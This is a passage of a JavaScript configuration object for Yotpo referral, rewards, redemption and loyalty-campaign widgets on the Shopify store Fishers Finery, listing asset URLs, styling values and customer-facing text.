                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "180920": {
                    instanceId: "180920",
                    instanceVersionId: "483913607",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.7-21.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(250,248,247,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_06_27_06_46_10_598",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_06_27_06_47_03_736",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(39,58,82,1)",
                      "coupon-background-color": "#fafbfc",
                      "description-color": "rgba(44,44,44,1)",
                      "description-font-size": "18px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "false",
                      "email-capture-description-color": "#3e3a36",
                      "email-capture-description-font-size": "18px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#47423e",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-link-color": "#0042E4",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "error-safari-hide-ip-text": "To get the discount code you’ll need to turn off the \"Hide IP address\" option in your Safari privacy settings, then click the referral link again.",
                      "next-button-background-color": "#393086",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "start-button-background-color": "rgba(39,58,82,1)",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(39,58,82,1)",
                      "title-font-size": "26px",
                      "title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "forceEmailCapture": "false",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
                "180918": {
                    instanceId: "180918",
                    instanceVersionId: "24350976",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-referral-widget/customizations/defaults/BackgroundImage-v3.jpg",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE $20, GET $20",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular"
                    },
                    staticContent: {
                      "companyName": "Fishers Finery",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "180917": {
                    instanceId: "180917",
                    instanceVersionId: "347327917",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "#728be2",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "primary-button-background-color": "#728be2",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#768cdc",
                      "secondary-button-text-color": "#768cdc",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "180916": {
                    instanceId: "180916",
                    instanceVersionId: "347327918",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "180915": {
                    instanceId: "180915",
                    instanceVersionId: "347327919",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1157609-background-color": "#f9faff",
                      "campaign-item-1157609-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157609-background-type": "color",
                      "campaign-item-1157609-border-color": "#848ca3",
                      "campaign-item-1157609-description-font-color": "#4e5772",
                      "campaign-item-1157609-description-font-size": "18",
                      "campaign-item-1157609-exclude_audience_ids": null,
                      "campaign-item-1157609-exclude_audience_names": [],
                      "campaign-item-1157609-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-1157609-icon-color": "#768cdc",
                      "campaign-item-1157609-icon-type": "defaultIcon",
                      "campaign-item-1157609-include_audience_ids": "1",
                      "campaign-item-1157609-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157609-special-reward-enabled": "false",
                      "campaign-item-1157609-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157609-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157609-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157609-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157609-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157609-tile-description": "Make a Purchase",
                      "campaign-item-1157609-tile-reward": "One Point Per Dollar",
                      "campaign-item-1157609-title-font-color": "#011247",
                      "campaign-item-1157609-title-font-size": "27",
                      "campaign-item-1157609-type": "PointsForPurchasesCampaign",
                      "campaign-item-1157610-background-color": "#f9faff",
                      "campaign-item-1157610-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157610-background-type": "color",
                      "campaign-item-1157610-border-color": "#848ca3",
                      "campaign-item-1157610-description-font-color": "#4e5772",
                      "campaign-item-1157610-description-font-size": "18",
                      "campaign-item-1157610-exclude_audience_ids": null,
                      "campaign-item-1157610-exclude_audience_names": [],
                      "campaign-item-1157610-hover-view-tile-message": "Earn 40 points when you create an account",
                      "campaign-item-1157610-icon-color": "#768cdc",
                      "campaign-item-1157610-icon-type": "defaultIcon",
                      "campaign-item-1157610-include_audience_ids": "1",
                      "campaign-item-1157610-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157610-special-reward-enabled": "false",
                      "campaign-item-1157610-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157610-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157610-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157610-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157610-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157610-tile-description": "Create an Account",
                      "campaign-item-1157610-tile-reward": "40 Points",
                      "campaign-item-1157610-title-font-color": "#011247",
                      "campaign-item-1157610-title-font-size": "27",
                      "campaign-item-1157610-type": "CreateAccountCampaign",
                      "campaign-item-1157611-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1157611-action-tile-ask-year": "true",
                      "campaign-item-1157611-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1157611-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1157611-action-tile-european-date-format": "false",
                      "campaign-item-1157611-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1157611-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1157611-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-1157611-background-color": "#f9faff",
                      "campaign-item-1157611-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157611-background-type": "color",
                      "campaign-item-1157611-border-color": "#848ca3",
                      "campaign-item-1157611-description-font-color": "#4e5772",
                      "campaign-item-1157611-description-font-size": "18",
                      "campaign-item-1157611-exclude_audience_ids": null,
                      "campaign-item-1157611-exclude_audience_names": [],
                      "campaign-item-1157611-icon-color": "#768cdc",
                      "campaign-item-1157611-icon-type": "defaultIcon",
                      "campaign-item-1157611-include_audience_ids": "1",
                      "campaign-item-1157611-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157611-special-reward-enabled": "false",
                      "campaign-item-1157611-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157611-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157611-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157611-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157611-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157611-tile-description": "Birthday Reward",
                      "campaign-item-1157611-tile-reward": "50 Points",
                      "campaign-item-1157611-title-font-color": "#011247",
                      "campaign-item-1157611-title-font-size": "27",
                      "campaign-item-1157611-type": "BirthdayCampaign",
                      "campaign-item-1157612-background-color": "#f9faff",
                      "campaign-item-1157612-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157612-background-type": "color",
                      "campaign-item-1157612-border-color": "#848ca3",
                      "campaign-item-1157612-description-font-color": "#4e5772",
                      "campaign-item-1157612-description-font-size": "18",
                      "campaign-item-1157612-exclude_audience_ids": null,
                      "campaign-item-1157612-exclude_audience_names": [],
                      "campaign-item-1157612-hover-view-tile-message": "Earn 25 points for leaving a review",
                      "campaign-item-1157612-icon-color": "#768cdc",
                      "campaign-item-1157612-icon-type": "defaultIcon",
                      "campaign-item-1157612-include_audience_ids": "1",
                      "campaign-item-1157612-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157612-special-reward-enabled": "false",
                      "campaign-item-1157612-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157612-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157612-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157612-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157612-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157612-tile-description": "Leave a Review",
                      "campaign-item-1157612-tile-reward": "25 points",
                      "campaign-item-1157612-title-font-color": "#011247",
                      "campaign-item-1157612-title-font-size": "27",
                      "campaign-item-1157612-type": "YotpoReviewCampaign",
                      "campaign-item-1157613-background-color": "#f9faff",
                      "campaign-item-1157613-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157613-background-type": "color",
                      "campaign-item-1157613-border-color": "#848ca3",
                      "campaign-item-1157613-description-font-color": "#4e5772",
                      "campaign-item-1157613-description-font-size": "18",
                      "campaign-item-1157613-exclude_audience_ids": null,
                      "campaign-item-1157613-exclude_audience_names": [],
                      "campaign-item-1157613-hover-view-tile-message": "Upload a photo with your next review and earn 30 points",
                      "campaign-item-1157613-icon-color": "#768cdc",
                      "campaign-item-1157613-icon-type": "defaultIcon",
                      "campaign-item-1157613-include_audience_ids": "1",
                      "campaign-item-1157613-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157613-special-reward-enabled": "false",
                      "campaign-item-1157613-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157613-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157613-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157613-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157613-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157613-tile-description": "Leave a Photo Review ",
                      "campaign-item-1157613-tile-reward": "30 points",
                      "campaign-item-1157613-title-font-color": "#011247",
                      "campaign-item-1157613-title-font-size": "27",
                      "campaign-item-1157613-type": "YotpoReviewImageCampaign",
                      "campaign-item-1157614-background-color": "#f9faff",
                      "campaign-item-1157614-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157614-background-type": "color",
                      "campaign-item-1157614-border-color": "#848ca3",
                      "campaign-item-1157614-description-font-color": "#4e5772",
                      "campaign-item-1157614-description-font-size": "18",
                      "campaign-item-1157614-exclude_audience_ids": null,
                      "campaign-item-1157614-exclude_audience_names": [],
                      "campaign-item-1157614-hover-view-tile-message": "Upload a video with your next review and earn 35 points",
                      "campaign-item-1157614-icon-color": "#768cdc",
                      "campaign-item-1157614-icon-type": "defaultIcon",
                      "campaign-item-1157614-include_audience_ids": "1",
                      "campaign-item-1157614-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157614-special-reward-enabled": "false",
                      "campaign-item-1157614-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157614-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157614-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157614-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157614-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157614-tile-description": "Leave a Video Review ",
                      "campaign-item-1157614-tile-reward": "35 points",
                      "campaign-item-1157614-title-font-color": "#011247",
                      "campaign-item-1157614-title-font-size": "27",
                      "campaign-item-1157614-type": "YotpoReviewVideoCampaign",
                      "campaign-item-1157615-action-tile-action-text": "Follow us",
                      "campaign-item-1157615-action-tile-title": "Earn 10 points when you follow us on Facebook",
                      "campaign-item-1157615-background-color": "#f9faff",
                      "campaign-item-1157615-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157615-background-type": "color",
                      "campaign-item-1157615-border-color": "#848ca3",
                      "campaign-item-1157615-description-font-color": "#4e5772",
                      "campaign-item-1157615-description-font-size": "18",
                      "campaign-item-1157615-exclude_audience_ids": null,
                      "campaign-item-1157615-exclude_audience_names": [],
                      "campaign-item-1157615-icon-color": "#768cdc",
                      "campaign-item-1157615-icon-type": "defaultIcon",
                      "campaign-item-1157615-include_audience_ids": "1",
                      "campaign-item-1157615-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157615-special-reward-enabled": "false",
                      "campaign-item-1157615-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157615-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157615-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157615-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157615-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157615-tile-description": "Follow us on Facebook",
                      "campaign-item-1157615-tile-reward": "10 Points",
                      "campaign-item-1157615-title-font-color": "#011247",
                      "campaign-item-1157615-title-font-size": "27",
                      "campaign-item-1157615-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157616-action-tile-action-text": "Follow Us",
                      "campaign-item-1157616-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-1157616-background-color": "#f9faff",
                      "campaign-item-1157616-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157616-background-type": "color",
                      "campaign-item-1157616-border-color": "#848ca3",
                      "campaign-item-1157616-description-font-color": "#4e5772",
                      "campaign-item-1157616-description-font-size": "18",
                      "campaign-item-1157616-exclude_audience_ids": null,
                      "campaign-item-1157616-exclude_audience_names": [],
                      "campaign-item-1157616-icon-color": "#768cdc",
                      "campaign-item-1157616-icon-type": "defaultIcon",
                      "campaign-item-1157616-include_audience_ids": "1",
                      "campaign-item-1157616-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157616-special-reward-enabled": "false",
                      "campaign-item-1157616-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157616-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157616-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157616-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157616-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157616-tile-description": "Follow us on Instagram",
                      "campaign-item-1157616-tile-reward": "10 Points",
                      "campaign-item-1157616-title-font-color": "#011247",
                      "campaign-item-1157616-title-font-size": "27",
                      "campaign-item-1157616-type": "InstagramFollowCampaign",
                      "campaign-item-1157617-action-tile-action-text": "Follow us",
                      "campaign-item-1157617-action-tile-title": "Earn 10 points when you follow us on Pinterest",
                      "campaign-item-1157617-background-color": "#f9faff",
                      "campaign-item-1157617-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157617-background-type": "color",
                      "campaign-item-1157617-border-color": "#848ca3",
                      "campaign-item-1157617-description-font-color": "#4e5772",
                      "campaign-item-1157617-description-font-size": "18",
                      "campaign-item-1157617-exclude_audience_ids": null,
                      "campaign-item-1157617-exclude_audience_names": [],
                      "campaign-item-1157617-icon-color": "#768cdc",
                      "campaign-item-1157617-icon-type": "defaultIcon",
                      "campaign-item-1157617-include_audience_ids": "1",
                      "campaign-item-1157617-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157617-special-reward-enabled": "false",
                      "campaign-item-1157617-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157617-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157617-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157617-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157617-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157617-tile-description": "Follow us on Pinterest",
                      "campaign-item-1157617-tile-reward": "10 Points",
                      "campaign-item-1157617-title-font-color": "#011247",
                      "campaign-item-1157617-title-font-size": "27",
                      "campaign-item-1157617-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157618-action-tile-action-text": "Follow us",
                      "campaign-item-1157618-action-tile-title": "Earn 10 points when you follow us on Youtube",
                      "campaign-item-1157618-background-color": "#f9faff",
                      "campaign-item-1157618-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157618-background-type": "color",
                      "campaign-item-1157618-border-color": "#848ca3",
                      "campaign-item-1157618-description-font-color": "#4e5772",
                      "campaign-item-1157618-description-font-size": "18",
                      "campaign-item-1157618-exclude_audience_ids": null,
                      "campaign-item-1157618-exclude_audience_names": [],
                      "campaign-item-1157618-icon-color": "#768cdc",
                      "campaign-item-1157618-icon-type": "defaultIcon",
                      "campaign-item-1157618-include_audience_ids": "1",
                      "campaign-item-1157618-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157618-special-reward-enabled": "false",
                      "campaign-item-1157618-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157618-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157618-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157618-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157618-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157618-tile-description": "Follow Us on Youtube",
                      "campaign-item-1157618-tile-reward": "10 Points",
                      "campaign-item-1157618-title-font-color": "#011247",
                      "campaign-item-1157618-title-font-size": "27",
                      "campaign-item-1157618-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157619-action-tile-action-text": "Follow us",
                      "campaign-item-1157619-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-1157619-background-color": "#f9faff",
                      "campaign-item-1157619-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157619-background-type": "color",
                      "campaign-item-1157619-border-color": "#848ca3",
                      "campaign-item-1157619-description-font-color": "#4e5772",
                      "campaign-item-1157619-description-font-size": "18",
